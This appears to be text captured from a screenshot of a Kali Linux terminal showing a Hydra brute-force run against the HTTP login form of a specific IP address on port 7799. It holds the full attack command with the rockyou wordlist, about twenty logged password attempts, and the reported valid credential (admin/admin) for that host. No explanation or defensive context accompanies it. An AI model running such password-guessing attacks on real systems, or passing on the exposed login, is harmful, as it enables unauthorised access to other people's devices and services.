 Мастер скриншотов
kali@kali: ~
Файл Действия Правка Вид Справка
┌──(kali㉿kali)-[~]
└─$ hydra -V -l admin -P "/usr/share/wordlists/rockyou.txt" -s 7799 92.51.39.106 http-post-form -m "/login.html:username=admin&password=
^PASS^:F=Login Failed"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-27 09:17:50
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344403 login tries (l:1/p:14344403), ~896526 tries per task
[DATA] attacking http-post-form://92.51.39.106:7799/login.html:username=admin&password=
^PASS^:F=Login Failed
[ATTEMPT] target 92.51.39.106 - login "admin" - pass "123456" - 1 of 14344403 [child 0] (0/0)
[ATTEMPT] target 92.51.39.106 - login "admin" - pass "12345" - 2 of 14344403 [child 1] (0/0)
[ATTEMPT] target 92.51.39.106 - login "admin" - pass "123456789" - 3 of 14344403 [child 2] (0/0)
[ATTEMPT] target 92.51.39.106 - login "admin" - pass "password" - 4 of 14344403 [child 3] (0/0)
[ATTEMPT] target 92.51.39.106 - login "admin" - pass "feste" - 5 of 14344403 [child 4] (0/0)
[ATTEMPT] target 92.51.39.106 - login "admin" - pass "passwd" - 6 of 14344403 [child 5] (0/0)
[ATTEMPT] target 92.51.39.106 - login "admin" - pass "admin" - 7 of 14344403 [child 6] (0/0)
[ATTEMPT] target 92.51.39.106 - login "admin" - pass "Admin" - 8 of 14344403 [child 7] (0/0)
[ATTEMPT] target 92.51.39.106 - login "admin" - pass "iloveyou" - 9 of 14344403 [child 8] (0/0)
[ATTEMPT] target 92.51.39.106 - login "admin" - pass "princess" - 10 of 14344403 [child 9] (0/0)
[ATTEMPT] target 92.51.39.106 - login "admin" - pass "1234567" - 11 of 14344403 [child 10] (0/0)
[ATTEMPT] target 92.51.39.106 - login "admin" - pass "rockyou" - 12 of 14344403 [child 11] (0/0)
[ATTEMPT] target 92.51.39.106 - login "admin" - pass "12345678" - 13 of 14344403 [child 12] (0/0)
[ATTEMPT] target 92.51.39.106 - login "admin" - pass "abc123" - 14 of 14344403 [child 13] (0/0)
[ATTEMPT] target 92.51.39.106 - login "admin" - pass "nicole" - 15 of 14344403 [child 14] (0/0)
[ATTEMPT] target 92.51.39.106 - login "admin" - pass "daniel" - 16 of 14344403 [child 15] (0/0)
[ATTEMPT] target 92.51.39.106 - login "admin" - pass "babygirl" - 17 of 14344403 [child 11] (0/0)
[ATTEMPT] target 92.51.39.106 - login "admin" - pass "monkey" - 18 of 14344403 [child 0] (0/0)
[ATTEMPT] target 92.51.39.106 - login "admin" - pass "lovely" - 19 of 14344403 [child 10] (0/0)
[ATTEMPT] target 92.51.39.106 - login "admin" - pass "jessica" - 20 of 14344403 [child 1] (0/0)
[ATTEMPT] target 92.51.39.106 - login "admin" - pass "654321" - 21 of 14344403 [child 12] (0/0)
[7799][http-post-form] host: 92.51.39.106   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-27 09:17:57